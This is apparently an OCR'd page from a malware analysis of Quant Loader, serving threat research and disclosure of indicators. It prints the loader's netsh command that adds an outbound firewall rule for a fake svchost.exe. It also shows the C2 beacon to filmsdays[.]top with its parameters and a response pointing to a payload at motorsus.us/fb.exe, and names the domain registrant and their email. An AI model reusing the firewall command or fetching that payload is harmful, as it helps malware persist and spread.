Quant Loader also modifies Windows Firewall to allow outbound communications using the command:
netsh.exe advfirewall firewall add rule "name=Quant"
"program=c:usersappdata[uid]svchost.exe" dir=Out action=allow
Windows Firewall with Advanced Security
File Action View Help
Windows Firewall with Advance
Inbound Rules
Outbound Rules
Connection Security Rules
Monitoring
Outbound Rules
Name Profile Enabled Action Program
Quant All Yes Allow c:\users\win7 32bit\appdata\roaming\ \svchost.exe
Quant All Yes Allow c:\users\win7 32bit\appdata\roaming\ \svchost.exe
Actions
Outbound Rules
Selected Items
I found post-infection traffic to the C2 at filmsdays[.]top/q/, which was registered by “Terry Kornfeld” using the email address morganaanna7@gmail.com:
Index of / - Internet Explorer
http://filmsdays.top/ Index of /
Index of /
Name Last modified Size Description
q/ 2017-10-07 11:22 -
Apache/2.4.10 (Debian) Server at filmsdays.top Port 80
GET /q/index.php?id=██████████&c=1&mk=8df751&il=H&vr=1.50&bt=32 HTTP/1.1
Host: filmsdays.top
HTTP/1.1 200 OK
Date: Mon, 09 Oct 2017 20:47:10 GMT
Server: Apache/2.4.10 (Debian)
Content-Length: 38
Content-Type: text/html; charset=UTF-8
00000000exe=http://motorsus.us/fb.exe;
id = the unique ID of the infected host
c = the current index of the server being used
mk = string likely used as an affiliate of campaign ID
il = Haven’t confirmed
vr = Haven’t confirmed but could be version number
5/12